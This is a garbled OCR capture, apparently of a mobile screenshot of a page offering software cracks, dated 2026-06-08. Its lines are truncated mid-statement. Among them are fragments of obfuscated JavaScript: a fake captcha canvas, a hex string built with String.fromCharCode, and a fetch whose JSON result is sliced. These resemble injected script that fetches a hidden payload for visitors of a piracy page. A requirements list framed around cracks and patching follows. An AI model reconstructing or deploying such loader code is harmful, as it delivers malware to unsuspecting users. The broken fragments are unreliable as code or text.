
Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
64 GB for crack